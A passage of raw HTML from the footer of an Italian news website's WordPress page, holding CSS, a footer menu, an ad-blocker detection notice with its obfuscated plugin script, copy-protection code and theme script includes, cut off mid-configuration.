a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv" class="dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv"> <div class="twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv dxjhoxdtcdhptybhldvzmsnjiskpztlznznmewruylzuuvnlfmrwjrwkhzykfzvgnwnyreqsutvvsutvv" id="twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv"> <div class="dmlgrkruswdkemtiadqtecdxbfbtwrlljbzqxvdgmvndfevostddzsutvv" id="dmlgrkruswdkemtiadqtecdxbfbtwrlljbzqxvdgmvndfevostddzsutvv"> <div class="qtvunpentjtdrvyvjskzrjswsknguwxrcmtqogxgrnfovgsrsgdbttsutvv theme1"> <div class="dmlgrkruswdkemtiadqtecdxbfbtwrlljbzqxvdgmvndfevostddzsutvv"> <div class="akcehhquedsbcteedluzdonwcedvuqjzueszszjtfcducdjlndsutvv"> <img class="vcsrgzjzwdrzxzrkowtgvzkktnubxdqyvhpmehyqxuynxvytpodsutvv" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="mliyauyzkxwddeubhowpzcxmcmnkctzwvrbjnqvxbvprfbenxvjrnddqaprqxbgevvjmqsutvvsutvv" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="zetsstrzajrbdldtndgvcellchnxnugvdepiqvrjvlcwshytwpdlzdsaciqkdceehfvylvvzgjlcwsutvvsutvv"><a id="zetsstrzajrbdldtndgvcellchnxnugvdepiqvrjvlcwshytwpdlzdsaciqkdceehfvylvvzgjlcwsutvvsutvv" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="sllcazotgdfvvnlnfazzfbzvdgukrfqlntzpuzrclynpynvndqmderhomjdtytjlbgxsecqsutvvsutvv" style="color: rgb(9, 13, 22);">Powered By</span> <div class="zetsstrzajrbdldtndgvcellchnxovbnrgrdmxrnvhbmznnqzncqkjmshmymzvotduvkpzzekyajbwwudvgsutvvsutvv"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"BkCbeDiMu",44,3,39))</script><noscript>
    <div class="dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv zdgwcxoemtbrteptzdkqmrptlbrdujrkskltenjdmmvttnqzzsutvv">
        <div
            class="twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv dxjhoxdtcdhptybhldvzmsnjiskpztlznznmewruylzuuvnlfmrwjrwkhzykfzvgnwnyreqsutvvsutvv">
            <div class="dmlgrkruswdkemtiadqtecdxbfbtwrlljbzqxvdgmvndfevostddzsutvv"
                id="dmlgrkruswdkemtiadqtecdxbfbtwrlljbzqxvdgmvndfevostddzsutvv">
                <div class="qtvunpentjtdrvyvjskzrjswsknguwxrcmtqogxgrnfovgsrsgdbttsutvv theme1">
                    <div class="dmlgrkruswdkemtiadqtecdxbfbtwrlljbzqxvdgmvndfevostddzsutvv">

                        <div class="akcehhquedsbcteedluzdonwcedvuqjzueszszjtfcducdjlndsutvv">
                            <img class="vcsrgzjzwdrzxzrkowtgvzkktnubxdqyvhpmehyqxuynxvytpodsutvv" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="mliyauyzkxwddeubhowpzcxmcmnkctzwvrbjnqvxbvprfbenxvjrnddqaprqxbgevvjmqsutvvsutvv"
                                href="https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione?page&year=2023&monthnum=02&day=02&name=ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="zetsstrzajrbdldtndgvcellchnxnugvdepiqvrjvlcwshytwpdlzdsaciqkdceehfvylvvzgjlcwsutvvsutvv"><a id="zetsstrzajrbdldtndgvcellchnxnugvdepiqvrjvlcwshytwpdlzdsaciqkdceehfvylvvzgjlcwsutvvsutvv" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="sllcazotgdfvvnlnfazzfbzvdgukrfqlntzpuzrclynpynvndqmderhomjdtytjlbgxsecqsutvvsutvv" style="color: rgb(9, 13, 22);">Powered By</span> <div class="zetsstrzajrbdldtndgvcellchnxovbnrgrdmxrnvhbmznnqzncqkjmshmymzvotduvkpzzekyajbwwudvgsutvvsutvv"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6967784873e7d
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 